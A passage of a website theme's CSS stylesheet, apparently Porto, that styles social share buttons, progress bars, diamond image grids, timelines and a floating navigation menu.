    content: "\f0d2";

}

.share-links .share-youtube {

    background: #c3191e;

}

.share-links .share-youtube:hover {

    color: #fff;

    background: #e42b31;

}

.share-links .share-youtube:before {

    content: "\f167";

}

.share-links .share-instagram {

    background: #7c4a3a;

}

.share-links .share-instagram:hover {

    color: #fff;

    background: #9f5f4a;

}

.share-links .share-instagram:before {

    content: "\f16d";

}

.share-links .share-skype {

    background: #00b0f6;

}

.share-links .share-skype:hover {

    color: #fff;

    background: #2ac2ff;

}

.share-links .share-skype:before {

    content: "\f17e";

}

.share-links .share-email {

    background: #dd4b39;

}

.share-links .share-email:hover {

    color: #fff;

    background: #e47365;

}

.share-links .share-email:before {

    content: "\f0e0";

}

.share-links .share-vk {

    background: #6383a8;

}

.share-links .share-vk:hover {

    color: #fff;

    background: #849dba;

}

.share-links .share-vk:before {

    content: "\f189";

}

.share-links .share-xing {

    background: #1a7576;

}

.share-links .share-xing:hover {

    color: #fff;

    background: #239ea0;

}

.share-links .share-xing:before {

    content: "\f168";

}

.share-links .share-tumblr {

    background: #304e6c;

}

.share-links .share-tumblr:hover {

    color: #fff;

    background: #40688f;

}

.share-links .share-tumblr:before {

    content: "\f173";

}

.share-links .share-reddit {

    background: #ff4107;

}

.share-links .share-reddit:hover {

    color: #fff;

    background: #ff683a;

}

.share-links .share-reddit:before {

    content: "\f1a1";

}

.share-links .share-vimeo {

    background: #52b8ea;

}

.share-links .share-vimeo:hover {

    color: #fff;

    background: #7fcbf0;

}

.share-links .share-vimeo:before {

    content: "\f27d";

}

.share-links .share-telegram {

    background: #08c;

}

.share-links .share-telegram:hover {

    color: #fff;

    background: #0af;

}

.share-links .share-telegram:before {

    content: "\f1d8";

}

.share-links .share-yelp {

    background: #c41200;

}

.share-links .share-yelp:hover {

    color: #fff;

    background: #f71700;

}

.share-links .share-yelp:before {

    content: "\f1e9";

}

.share-links .share-flickr {

    background: #0063dc;

}

.share-links .share-flickr:hover {

    color: #fff;

    background: #107cff;

}

.share-links .share-flickr:before {

    content: "\f16e";

}

.share-links .share-whatsapp {

    background: #3c8a38;

}

.share-links .share-whatsapp:hover {

    color: #fff;

    background: #4cae47;

}

.share-links .share-whatsapp:before {

    content: "\f232";

}

.share-links.default-skin a {

    color: #fff !important;

}

.share-links.default-skin a:hover {

    opacity: 0.8;

}

.share-links.default-skin .share-twitter {

    background: #1aa9e1 !important;

}

.share-links.default-skin .share-facebook {

    background: #3b5a9a !important;

}

.share-links.default-skin .share-linkedin {

    background: #0073b2 !important;

}

.share-links.default-skin .share-rss {

    background: #ff8201 !important;

}

.share-links.default-skin .share-googleplus {

    background: #dd4b39 !important;

}

.share-links.default-skin .share-pinterest {

    background: #cc2127 !important;

}

.share-links.default-skin .share-youtube {

    background: #c3191e !important;

}

.share-links.default-skin .share-instagram {

    background: #7c4a3a !important;

}

.share-links.default-skin .share-skype {

    background: #00b0f6 !important;

}

.share-links.default-skin .share-email {

    background: #dd4b39 !important;

}

.share-links.default-skin .share-vk {

    background: #6383a8 !important;

}

.share-links.default-skin .share-xing {

    background: #1a7576 !important;

}

.share-links.default-skin .share-tumblr {

    background: #304e6c !important;

}

.share-links.default-skin .share-reddit {

    background: #ff4107 !important;

}

.share-links.default-skin .share-vimeo {

    background: #52b8ea !important;

}

.share-links.default-skin .share-telegram {

    background: #08c !important;

}

.share-links.default-skin .share-yelp {

    background: #c41200 !important;

}

.share-links.default-skin .share-flickr {

    background: #0063dc !important;

}

.share-links.default-skin .share-whatsapp {

    background: #3c8a38 !important;

}

.widget.follow-us .share-links .share-twitter:hover, #footer .widget.follow-us .share-links .share-twitter:hover, .header-wrapper.header-side-nav #header .share-links .share-twitter:hover, #header.header-corporate .share-links .share-twitter:hover {

    background: #1aa9e1;

}

.widget.follow-us .share-links .share-facebook:hover, #footer .widget.follow-us .share-links .share-facebook:hover, .header-wrapper.header-side-nav #header .share-links .share-facebook:hover, #header.header-corporate .share-links .share-facebook:hover {

    background: #3b5a9a;

}

.widget.follow-us .share-links .share-linkedin:hover, #footer .widget.follow-us .share-links .share-linkedin:hover, .header-wrapper.header-side-nav #header .share-links .share-linkedin:hover, #header.header-corporate .share-links .share-linkedin:hover {

    background: #0073b2;

}

.widget.follow-us .share-links .share-rss:hover, #footer .widget.follow-us .share-links .share-rss:hover, .header-wrapper.header-side-nav #header .share-links .share-rss:hover, #header.header-corporate .share-links .share-rss:hover {

    background: #ff8201;

}

.widget.follow-us .share-links .share-googleplus:hover, #footer .widget.follow-us .share-links .share-googleplus:hover, .header-wrapper.header-side-nav #header .share-links .share-googleplus:hover, #header.header-corporate .share-links .share-googleplus:hover {

    background: #dd4b39;

}

.widget.follow-us .share-links .share-pinterest:hover, #footer .widget.follow-us .share-links .share-pinterest:hover, .header-wrapper.header-side-nav #header .share-links .share-pinterest:hover, #header.header-corporate .share-links .share-pinterest:hover {

    background: #cc2127;

}

.widget.follow-us .share-links .share-youtube:hover, #footer .widget.follow-us .share-links .share-youtube:hover, .header-wrapper.header-side-nav #header .share-links .share-youtube:hover, #header.header-corporate .share-links .share-youtube:hover {

    background: #c3191e;

}

.widget.follow-us .share-links .share-instagram:hover, #footer .widget.follow-us .share-links .share-instagram:hover, .header-wrapper.header-side-nav #header .share-links .share-instagram:hover, #header.header-corporate .share-links .share-instagram:hover {

    background: #7c4a3a;

}

.widget.follow-us .share-links .share-skype:hover, #footer .widget.follow-us .share-links .share-skype:hover, .header-wrapper.header-side-nav #header .share-links .share-skype:hover, #header.header-corporate .share-links .share-skype:hover {

    background: #00b0f6;

}

.widget.follow-us .share-links .share-email:hover, #footer .widget.follow-us .share-links .share-email:hover, .header-wrapper.header-side-nav #header .share-links .share-email:hover, #header.header-corporate .share-links .share-email:hover {

    background: #dd4b39;

}

.widget.follow-us .share-links .share-vk:hover, #footer .widget.follow-us .share-links .share-vk:hover, .header-wrapper.header-side-nav #header .share-links .share-vk:hover, #header.header-corporate .share-links .share-vk:hover {

    background: #6383a8;

}

.widget.follow-us .share-links .share-xing:hover, #footer .widget.follow-us .share-links .share-xing:hover, .header-wrapper.header-side-nav #header .share-links .share-xing:hover, #header.header-corporate .share-links .share-xing:hover {

    background: #1a7576;

}

.widget.follow-us .share-links .share-tumblr:hover, #footer .widget.follow-us .share-links .share-tumblr:hover, .header-wrapper.header-side-nav #header .share-links .share-tumblr:hover, #header.header-corporate .share-links .share-tumblr:hover {

    background: #304e6c;

}

.widget.follow-us .share-links .share-reddit:hover, #footer .widget.follow-us .share-links .share-reddit:hover, .header-wrapper.header-side-nav #header .share-links .share-reddit:hover, #header.header-corporate .share-links .share-reddit:hover {

    background: #ff4107;

}

.widget.follow-us .share-links .share-vimeo:hover, #footer .widget.follow-us .share-links .share-vimeo:hover, .header-wrapper.header-side-nav #header .share-links .share-vimeo:hover, #header.header-corporate .share-links .share-vimeo:hover {

    background: #52b8ea;

}

.widget.follow-us .share-links .share-telegram:hover, #footer .widget.follow-us .share-links .share-telegram:hover, .header-wrapper.header-side-nav #header .share-links .share-telegram:hover, #header.header-corporate .share-links .share-telegram:hover {

    background: #08c;

}

.widget.follow-us .share-links .share-yelp:hover, #footer .widget.follow-us .share-links .share-yelp:hover, .header-wrapper.header-side-nav #header .share-links .share-yelp:hover, #header.header-corporate .share-links .share-yelp:hover {

    background: #c41200;

}

.widget.follow-us .share-links .share-flickr:hover, #footer .widget.follow-us .share-links .share-flickr:hover, .header-wrapper.header-side-nav #header .share-links .share-flickr:hover, #header.header-corporate .share-links .share-flickr:hover {

    background: #0063dc;

}

.widget.follow-us .share-links .share-whatsapp:hover, #footer .widget.follow-us .share-links .share-whatsapp:hover, .header-wrapper.header-side-nav #header .share-links .share-whatsapp:hover, #header.header-corporate .share-links .share-whatsapp:hover {

    background: #3c8a38;

}

/* Advance Layout */.member-share-advance.post-share-advance-bg {

    background: transparent;

    padding: 0 0 30px;

    height: 35px;

}

.member-share-advance.post-share-advance-bg:hover {

    background: #fff;

}

.member-share-advance.post-share-advance-bg:hover .fa-share-alt {

    background: #4dbb6d;

}

.thumb-info .thumb-info-wrapper.member-social-adv-main {

    overflow: visible;

}

.thumb-member-container {

    display: block;

    position: relative;

}

.thumb-member-container > a {

    overflow: hidden;

    display: block;

}

.member-social-adv-main .member-image {

    margin-bottom: 0;

}

.member-share-advance.share-links {

    z-index: 9;

}

.member-share-advance.share-links .fa-share-alt {

    background: #58605a;

}

.member-share-advance.share-links .share-links a:first-child {

    opacity: 0.5;

}

.member-share-advance.share-links .post-share-advance-bg {

    background: transparent;

}

.member-share-advance.share-links .post-share-advance-bg:hover {

    background: #fff;

}

.member-share-advance.share-links .post-share-advance-bg:hover .fa-share-alt {

    background: #4dbb6d;

}

.member-share-advance.share-links .thumb-info-social-icons {

    padding: 15px 0 !important;

}

.member-share-advance.share-links a {

    width: 100%;

}

.member-share-advance.share-links .share-facebook {

    color: #4d70a8 !important;

}

.member-share-advance.share-links .share-twitter {

    color: #1aa9e1 !important;

}

.member-share-advance.share-links .share-linkedin {

    color: #0077b5 !important;

}

.member-share-advance.share-links .share-googleplus {

    color: #dd4b39 !important;

}

.member-share-advance.share-links .share-pinterest {

    color: #cc2127 !important;

}

.member-share-advance.share-links .share-email {

    color: #dd4b39 !important;

}

.member-share-advance.share-links .share-vk {

    color: #6383a8 !important;

}

.member-share-advance.share-links .share-xing {

    color: #1a7576 !important;

}

.member-share-advance.share-links .share-tumblr {

    color: #304e6c !important;

}

.member-share-advance.share-links .share-reddit {

    color: #ff4107 !important;

}

.member-share-advance.share-links .share-vimeo {

    color: #52b8ea !important;

}

.member-share-advance.share-links .share-instagram {

    color: #964b00 !important;

}

.member-share-advance.share-links .share-whatsapp {

    color: #3c8a38 !important;

}

.member-share-advance.post-share-advance-bg:hover .share-links a {

    opacity: 0.5;

}

.member-share-advance.post-share-advance-bg:hover .share-links a:hover {

    opacity: 1;

}

.page-share[class*="position"] {

    position: fixed;

    top: 150px;

    margin: 0;

    padding: 0;

    z-index: 99999;

}

.page-share[class*="position"].position-left {

    left: 0;

}

.page-share[class*="position"].position-right {

    right: 0;

}

.page-share[class*="position"] .share-links a {

    display: block;

    margin: 0;

}

/* Arrows */.dir-arrow {

    background: transparent url(../images/arrows.png) no-repeat 0 0;

    width: 47px;

    height: 120px;

    display: inline-block;

    position: relative;

}

.dir-arrow.arrow-light {

    background: transparent url(../images/arrows-dark.png) no-repeat 0 0;

}

.dir-arrow.vtl {

    background-position: 0 0;

    width: 47px;

    height: 96px;

}

.dir-arrow.vtr {

    background-position: -101px 0;

    width: 47px;

    height: 96px;

}

.dir-arrow.vbl {

    background-position: 0 -144px;

    width: 47px;

    height: 96px;

}

.dir-arrow.vbr {

    background-position: -101px -144px;

    width: 47px;

    height: 96px;

}

.dir-arrow.hlt {

    background-position: -209px 0;

    width: 120px;

    height: 47px;

}

.dir-arrow.hlb {

    background-position: -209px -101px;

    width: 120px;

    height: 47px;

}

.dir-arrow.hrt {

    background-position: -329px 0;

    width: 120px;

    height: 47px;

}

.dir-arrow.hrb {

    background-position: -329px -101px;

    width: 120px;

    height: 47px;

}

/* Responsive */@media (max-width: 479px) {

    .dir-arrow {

        display: none;

    }

}

/* Circular Bars */.circular-bar {

    text-align: center;

    margin-bottom: 25px;

}

.circular-bar .circular-bar-chart {

    position: relative;

}

.circular-bar strong {

    display: block;

    font-weight: 600;

    font-size: 18px;

    line-height: 30px;

    position: absolute;

    top: 37%;

    width: 80%;

    left: 10%;

    text-align: center;

}

.circular-bar label {

    display: block;

    font-weight: 100;

    font-size: 17px;

    line-height: 20px;

    position: absolute;

    top: 52%;

    width: 80%;

    left: 10%;

    text-align: center;

}

.circular-bar.only-icon i {

    display: block;

    font-weight: 600;

    font-size: 38px;

    line-height: 30px;

    position: absolute;

    top: 42%;

    width: 80%;

    left: 10%;

    text-align: center;

}

.circular-bar.single-line strong {

    top: 42%;

}

.circular-bar.circular-bar-sm label {

    font-size: 14px;

    top: 38%;

}

.circular-bar.circular-bar-lg strong {

    font-size: 20px;

    top: 42%;

}

/* Progress */.vc_progress_bar .vc_single_bar.progress, .progress {

    border-radius: 25px;

    height: 20px;

    margin-bottom: 20px;

    background: #fafafa;

    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;

    overflow: visible;

}

.vc_progress_bar .vc_single_bar.progress.progress-border-radius, .progress.progress-border-radius, .vc_progress_bar .vc_single_bar.progress.progress-border-radius .progress-bar, .progress.progress-border-radius .progress-bar {

    border-radius: 3px;

}

.vc_progress_bar .vc_single_bar.progress.progress-no-border-radius, .progress.progress-no-border-radius, .vc_progress_bar .vc_single_bar.progress.progress-no-border-radius .progress-bar, .progress.progress-no-border-radius .progress-bar {

    border-radius: 0;

}

.vc_progress_bar .vc_single_bar.progress.progress-sm, .progress.progress-sm {

    height: 10px;

}

.vc_progress_bar .vc_single_bar.progress.progress-sm .progress-bar, .progress.progress-sm .progress-bar {

    line-height: 10px;

}

.vc_progress_bar .vc_single_bar.progress.progress-lg, .progress.progress-lg {

    height: 35px;

}

.vc_progress_bar .vc_single_bar.progress.progress-lg .progress-bar, .progress.progress-lg .progress-bar {

    font-size: 13px;

    line-height: 35px;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar, .progress-bar {

    float: left;

    background-color: #ccc;

    box-shadow: none;

    position: relative;

    border-radius: 25px;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-primary, .progress-bar.progress-bar-primary {

    background-color: #ccc;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-success, .progress-bar.progress-bar-success {

    background-color: #47a447;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-warning, .progress-bar.progress-bar-warning {

    background-color: #ed9c28;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-danger, .progress-bar.progress-bar-danger {

    background-color: #d2322d;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-info, .progress-bar.progress-bar-info {

    background-color: #5bc0de;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-dark, .progress-bar.progress-bar-dark {

    background-color: #1d2127;

    color: #fff;

}

.progress-bar-tooltip {

    position: absolute;

    padding: 4px 8px;

    background-color: #333;

    color: #fff;

    line-height: 15px;

    font-size: 11px;

    display: block;

    position: absolute;

    top: -28px;

    right: 5px;

    border-radius: 3px;

    opacity: 0;

}

.progress-bar-tooltip:after {

    border-color: #333 transparent;

    border-style: solid;

    border-width: 5px 5px 0;

    bottom: -5px;

    content: "";

    display: block;

    left: 13px;

    position: absolute;

    width: 0;

}

/* Porto Block */#banner-wrapper .porto-block, #content-top .porto-block, #content-bottom .porto-block {

    overflow: hidden;

}

/* Porto Concept */.porto-concept {

    background: transparent url(../images/concept.png) no-repeat center 0;

    width: 100%;

    overflow: hidden;

}

.porto-concept strong {

    display: block;

    font-size: 2.1em;

    font-weight: normal;

    position: relative;

    margin-top: 30px;

}

.porto-concept .row {

    position: relative;

}

.porto-concept .process-image {

    background: transparent url(../images/concept-item.png) no-repeat 0 0;

    width: 160px;

    height: 175px;

    margin: 130px auto 0 auto;

    padding-bottom: 50px;

    position: relative;

    z-index: 1;

}

.porto-concept .process-image img {

    border-radius: 150px;

    margin: 8px;

    width: 144px;

}

.porto-concept .our-work {

    margin-top: 52px;

    font-size: 2.6em;

}

.porto-concept .project-image {

    background: transparent url(../images/concept-item.png) no-repeat 100% 0;

    width: 350px;

    height: 420px;

    margin: 15px 0 0 -30px;

    padding-bottom: 45px;

    position: relative;

    z-index: 1;

}

.porto-concept .project-image img {

    width: 338px;

}

.porto-concept .sun {

    background: transparent url(../images/concept-icons.png) no-repeat 0 0;

    width: 60px;

    height: 56px;

    display: block;

    position: absolute;

    left: 10%;

    top: 35px;

}

.porto-concept .cloud {

    background: transparent url(../images/concept-icons.png) no-repeat 100% 0;

    width: 116px;

    height: 56px;

    display: block;

    position: absolute;

    left: 57%;

    top: 35px;

}

/* Responsive */@media (max-width: 991px) {

    .porto-concept {

        background: none;

    }

    .porto-concept .project-image {

        margin: 60px auto 0 auto;

    }

    .porto-concept .process-image {

        margin-top: 60px;

    }

}

@media (max-width: 479px) {

    .porto-concept .project-image {

        background-position: 0 0;

        margin-left: auto;

        max-width: 160px;

        max-height: 250px;

    }

    .porto-concept .fc-slideshow {

        max-height: 145px;

        max-width: 145px;

    }

    .porto-concept .fc-slideshow img {

        max-height: 145px;

        max-width: 145px;

    }

}

/* Porto Map Section */.porto-map-section {

    background: transparent url(../images/map.png) center 0 no-repeat;

    padding-top: 164px;

    margin-top: 15px;

    margin-left: -10px;

    margin-right: -10px;

}

.porto-map-section .map-content {

    background-color: rgba(244, 244, 244, 0.8);

    border-top: 5px solid rgba(241, 241, 241, 0.8);

    padding: 50px 0 30px;

    min-height: 400px;

    margin-top: 0;

}

.porto-map-section .map-content article.post .post-date .day, .porto-map-section .map-content .post-item .post-date .day {

    background-color: #fff;

}

body.boxed .porto-map-section .map-content, #main.main-boxed .porto-map-section .map-content {

    padding-left: 20px;

    padding-right: 20px;

}

.porto-portfolio {

    position: relative;

}

.porto-preview-image, .porto-image-frame {

    margin-bottom: 20px;

}

.porto-diamonds {

    font-size: 0;

    margin: 40px auto;

    position: relative;

    text-align: center;

    max-width: 1110px;

}

.csstransforms3d .porto-diamonds {

    padding: 50px 0 0 52px;

}

.no-csstransforms3d .porto-diamonds {

    max-width: 1035px;

}

.porto-diamonds > li {

    display: inline-block;

    font-size: 18px;

    margin-right: 130px;

}

.no-csstransforms3d .porto-diamonds > li {

    margin: 0 20px 20px 0;

}

.porto-diamonds .diamond {

    background: #f4f4f4;

    display: block;

    height: 245px;

    overflow: hidden;

    position: relative;

    text-decoration: none;

    width: 245px;

}

.porto-diamonds .diamond:after {

    -webkit-transition: all 0.2s ease;

    -moz-transition: all 0.2s ease;

    transition: all 0.2s ease;

    content: " ";

    width: 100%;

    height: 100%;

    position: absolute;

    top: 0;

    left: 0;

    background: #000;

    opacity: 0;

    transform: scale(0);

    z-index: 100;

}

.porto-diamonds .diamond:hover:after {

    opacity: 0.3;

    transform: scale(1);

}

.porto-diamonds .diamond:hover .content:after {

    opacity: 0.8;

    transform: scale(1);

}

.csstransforms3d .porto-diamonds .diamond {

    overflow: hidden;

    transform: rotate(-45deg);

}

.porto-diamonds .content {

    display: table-cell;

    height: 245px;

    padding: 0 10px;

    transform: rotate(45deg);

    text-align: center;

    vertical-align: middle;

    width: 245px;

    position: relative;

}

.porto-diamonds .content:after {

    -webkit-transition: all 0.2s ease;

    -moz-transition: all 0.2s ease;

    transition: all 0.2s ease;

    color: #fff;

    content: "\e091";

    font-family: "simple-line-icons";

    font-size: 28px;

    left: 26%;

    margin: -6px -12px;

    opacity: 0;

    position: absolute;

    top: 49%;

    z-index: 1000;

    transform: scale(2);

}

.porto-diamonds .content img {

    margin-left: -25%;

    max-width: 375px;

}

.porto-diamonds .diamond-sm .content:after {

    left: 24%;

    top: 49%;

}

@media (min-width: 1160px) {

    .porto-diamonds > li:nth-child(3) {

        margin-right: 8px;

    }

    .porto-diamonds > li:nth-child(4) {

        right: 153px;

        top: 10px;

        position: absolute;

    }

    .porto-diamonds > li:nth-child(5) {

        margin-left: 500px;

        margin-top: -68px;

    }

    .porto-diamonds > li:nth-child(6) {

        position: absolute;

        margin: -7px 0 0 -30px;

    }

    .porto-diamonds > li:nth-child(7) {

        position: absolute;

        margin: 92px 0 0 -128px;

    }

    .porto-diamonds .diamond-sm {

        height: 123px;

        width: 123px;

    }

    .porto-diamonds .diamond-sm .content {

        height: 123px;

        width: 123px;

    }

    .porto-diamonds .diamond-sm .content img {

        max-width: 195px;

    }

}

@media (max-width: 1159px) {

    .csstransforms3d .porto-diamonds, .porto-diamonds {

        padding-left: 0;

        max-width: 935px;

    }

    .porto-diamonds > li:nth-child(2n+2) {

        margin-right: 0;

        margin-bottom: 130px;

    }

    .porto-diamonds > li:last-child {

        margin-bottom: 50px;

        margin-right: 36px;

        margin-top: -100px;

        padding-left: 35px;

    }

}

@media (max-width: 722px) {

    .csstransforms3d .porto-diamonds, .porto-diamonds {

        max-width: 245px;

        padding-left: 0;

    }

    .porto-diamonds > li {

        margin-right: 0;

        margin-bottom: 130px;

        clear: both;

    }

    .porto-diamonds > li:last-child {

        margin-bottom: 50px;

        margin-right: 0;

        margin-top: 0;

        padding-left: 0;

    }

}

.border-transparent {

    border-color: transparent;

}

.no-box-shadow {

    box-shadow: none !important;

}

.timeline-circle {

    position: relative;

    margin-left: 25px;

    width: 118px;

    height: 118px;

    border-radius: 50%;

    border-width: 1px;

    border-style: solid;

    z-index: 2;

    box-shadow: 0px 11px 21px 0px rgba(229, 232, 235, 0.75);

}

.timeline-circle .circle-dotted {

    position: absolute;

    padding: 16px;

    width: 106px;

    height: 106px;

    top: 5px;

    left: 5px;

    display: table;

    border-style: dashed;

    border-width: 1px;

    border-radius: 50%;

}

.timeline-circle .circle-center {

    display: table-cell;

    vertical-align: middle;

}

.timeline-circle .circle-center > span:first-child {

    font-size: 1.5em;

    line-height: 1;

}

.timeline-circle.circle-light {

    border-color: #e6ebeb;

}

.timeline-circle.circle-light .circle-dotted {

    border-color: #e6ebeb;

}

.timeline-balloon {

    position: relative;

}

.timeline-balloon::before {

    content: '';

    position: absolute;

    top: -35px;

    left: 83px;

    width: 1px;

    height: 120%;

    background-color: #e6ebeb;

}

.timeline-balloon:last-of-type::before {

    height: 75px;

}

.timeline-balloon .balloon-cell {

    display: table-cell;

    vertical-align: top;

    width: 100%;

}

.timeline-balloon .balloon-time {

    padding-top: 25px;

    width: 93px;

    white-space: nowrap;

}

.timeline-balloon .balloon-time .time-text {

    display: inline-block;

    vertical-align: middle;

    width: 72px;

}

.timeline-balloon .balloon-time .time-dot {

    position: relative;

    width: 25px;

    height: 25px;

    display: inline-block;

    vertical-align: middle;

}

.timeline-balloon .balloon-time .time-dot::before {

    content: '';

    position: absolute;

    width: 19px;

    height: 19px;

    top: 50%;

    left: 50%;

    border-style: solid;

    border-width: 2px;

    border-radius: 50%;

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.timeline-balloon .balloon-time .time-dot::after {

    content: '';

    position: absolute;

    width: 7px;

    height: 7px;

    top: 50%;

    left: 50%;

    border-radius: 50%;

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.timeline-balloon .balloon-content {

    position: relative;

    margin-left: 34px;

    padding: 25px;

    padding-right: 15px;

    border-width: 1px;

    border-style: solid;

    border-radius: 3px;

    border-color: #e6ebeb;

}

.timeline-balloon .balloon-content.balloon-shadow {

    box-shadow: 0px 11px 21px 0px rgba(229, 232, 235, 0.75);

}

.timeline-balloon .balloon-content .balloon-arrow {

    position: absolute;

    width: 20px;

    height: 20px;

    top: 35px;

    left: -15px;

    border-width: 1px;

    border-style: solid;

    border-right: none;

    border-bottom: none;

    border-color: #e6ebeb;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    -webkit-transform-origin: left top;

    -moz-transform-origin: left top;

    -ms-transform-origin: left top;

    -o-transform-origin: left top;

    transform-origin: left top;

}

.timeline-balloon .balloon-content .balloon-photo {

    display: table-cell;

    vertical-align: top;

    height: 64px;

    width: 64px;

}

.timeline-balloon .balloon-content .balloon-description {

    display: table-cell;

    padding-left: 25px;

}

.timeline-balloon .balloon-content .balloon-description p {

    line-height: 1.6;

}

@media (max-width: 767px) {

    .timeline-circle {

        margin: 0px auto 35px !important;

    }

    .timeline-balloon:before {

        left: 50%;

    }

    .timeline-balloon .balloon-time .time-dot {

        display: none;

    }

    .timeline-balloon .balloon-time .time-text {

        position: absolute;

        top: -11px;

        left: 50%;

        text-align: center;

        background: #fff;

        border-width: 1px;

        border-style: solid;

        border-radius: 3px;

        border-color: #e6ebeb;

        padding: 5px 0px;

        z-index: 1;

        -webkit-transform: translateX(-50%);

        -moz-transform: translateX(-50%);

        -ms-transform: translateX(-50%);

        -o-transform: translateX(-50%);

        transform: translateX(-50%);

    }

    .timeline-balloon .balloon-content {

        margin-left: 5px;

    }

}

section.exp-timeline {

    width: calc(100% - 30px);

    margin: 0 0 0 30px;

    padding: 0;

}

section.exp-timeline:after {

    content: none;

}

section.exp-timeline .timeline-bar {

    position: absolute;

    width: 3px;

    left: -2.9%;

    z-index: 0;

}

section.exp-timeline .timeline-box {

    border: 0 !important;

    margin: 15px 0 !important;

    width: 100%;

    margin: 0;

    padding: 0;

    box-shadow: 0px 12px 90px -10px rgba(171, 191, 216, 0.6) !important;

}

section.exp-timeline .timeline-box.right {

    max-width: 100%;

}

section.exp-timeline .timeline-box.right:before {

    top: 50%;

    left: -2.5%;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    transform: translateY(-50%);

}

section.exp-timeline .timeline-box.right:after {

    top: 50%;

    border: none;

    -webkit-transform: translateY(-50%) rotate(45deg);

    -moz-transform: translateY(-50%) rotate(45deg);

    -ms-transform: translateY(-50%) rotate(45deg);

    -o-transform: translateY(-50%) rotate(45deg);

    transform: translateY(-50%) rotate(45deg);

}

section.exp-timeline .timeline-box .experience-info, section.exp-timeline .timeline-box .experience-description {

    padding: 40px;

}

section.exp-timeline .timeline-box .experience-info p {

    opacity: 0.5;

    text-transform: uppercase;

    font-size: 11px;

}

section.exp-timeline .timeline-box .experience-info .from, section.exp-timeline .timeline-box .experience-info .to {

    display: inline-block;

    width: 50%;

    float: left;

    text-transform: uppercase;

    font-size: 12px;

    line-height: 1.3;

}

section.exp-timeline .timeline-box .experience-info .from > span, section.exp-timeline .timeline-box .experience-info .to > span {

    display: block;

    text-transform: none;

    font-size: 16px;

}

section.exp-timeline .timeline-box .experience-info .company {

    font-size: 18px;

}

section.exp-timeline .timeline-box .experience-info .company > span {

    display: block;

    opacity: 0.5;

    text-transform: uppercase;

    font-size: 11px;

}

@media (max-width: 991px) {

    section.exp-timeline .timeline-bar {

        left: -4.1%;

    }

    section.exp-timeline .timeline-box:before, section.exp-timeline .timeline-box:after {

        display: block !important;

    }

    section.exp-timeline .timeline-box.right {

        float: right;

    }

    section.exp-timeline .timeline-box.right:before {

        left: -3.4%;

    }

}

@media (max-width: 767px) {

    section.exp-timeline {

        width: 100%;

        margin: 0;

    }

    section.exp-timeline .timeline-bar {

        display: none;

    }

    section.exp-timeline .timeline-box:before, section.exp-timeline .timeline-box:after {

        display: none !important;

    }

}

.floating-menu .floating-menu-btn-collapse-nav {

    color: #fff;

    display: none;

    float: right;

    margin: 12px 0 8px 15px;

}

.floating-menu .floating-menu-nav-main nav > ul > li {

    margin-bottom: 0;

}

.floating-menu .floating-menu-nav-main nav > ul > li.active > a {

    background: #fff !important;

}

.floating-menu .floating-menu-nav-main nav > ul > li.active > a:after {

    background: #fff;

}

@media (min-width: 992px) {

    .floating-menu {

        background: transparent;

        height: 0;

        min-height: 0 !important;

    }

    .floating-menu .floating-menu-row {

        position: absolute;

        top: 45px;

        left: -47.5px;

    }

    .floating-menu .floating-menu-body {

        position: fixed;

        top: 0;

        background: transparent;

        min-height: 0;

        padding: 0;

        border: none;

        z-index: 999;

    }

    .floating-menu .floating-menu-nav {

        padding: 0 !important;

    }

    .floating-menu .floating-menu-nav-main {

        display: block !important;

        margin: 0;

        height: auto !important;

        box-shadow: 0px 0px 80px 0px rgba(62, 62, 62, 0.3);

    }

    .floating-menu .floating-menu-nav-main nav > ul > li:hover > a > span {

        -webkit-transform: rotateY(0deg);

        -moz-transform: rotateY(0deg);

        -ms-transform: rotateY(0deg);

        -o-transform: rotateY(0deg);

        transform: rotateY(0deg);

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a {

        font-size: 25px;

        padding: 16.65px 17px;

        perspective: 770px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a:after {

        content: '';

        display: block;

        position: absolute;

        top: 0;

        right: 0;

        width: 100%;

        height: 100%;

        z-index: -1;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span {

        position: absolute;

        top: 0;

        left: 127%;

        background: #fff;

        padding: 0 25px;

        height: 100%;

        line-height: 4.1;

        white-space: nowrap;

        font-size: 14px;

        z-index: -2;

        -webkit-transition: ease transform 300ms;

        -moz-transition: ease transform 300ms;

        transition: ease transform 300ms;

        -webkit-transform-origin: -19% 0%;

        -moz-transform-origin: -19% 0%;

        -ms-transform-origin: -19% 0%;

        -o-transform-origin: -19% 0%;

        transform-origin: -19% 0%;

        -webkit-transform: rotateY(88deg);

        -moz-transform: rotateY(88deg);

        -ms-transform: rotateY(88deg);

        -o-transform: rotateY(88deg);

        transform: rotateY(88deg);

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span:before {

        content: '';

        display: block;

        position: absolute;

        top: 50%;

        left: -4px;

        padding: 10px;

        background: #fff;

        z-index: -1;

        -webkit-transform: translate(0, -50%) rotate(45deg);

        -moz-transform: translate(0, -50%) rotate(45deg);

        -ms-transform: translate(0, -50%) rotate(45deg);

        -o-transform: translate(0, -50%) rotate(45deg);

        transform: translate(0, -50%) rotate(45deg);

    }

}

@media (min-width: 992px) and (max-width: 1281px) {

    .floating-menu .floating-menu-row {

        left: -26.5px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a {

        padding: 9.8px;

        perspective: 450px;

    }

